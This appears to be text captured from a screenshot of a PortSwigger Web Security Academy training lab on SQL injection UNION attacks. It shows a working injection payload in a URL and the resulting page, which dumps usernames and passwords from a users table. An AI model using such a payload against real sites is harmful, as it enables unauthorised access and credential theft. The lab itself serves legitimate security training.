 58.web-security-academy.net/filter?category=Pets' UNION SELECT NULL,username || ' ' || password FROM users--`
(4) If I Were Looking F... /CyberR4T Kali Linux Credential enum - Cy... Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OffSec
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,username || ' ' || password FROM
users--\`
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Toys & Games
Fur Babies View details
Pet Experience Days View details
administrator hvxwyvy8vny618w4zwx5
wiener mwcrfdils6437yz6hlsk
Pest Control Umbrella View details
Giant Grasshopper View details
carlos asg9gmhl3kj33iwulo7t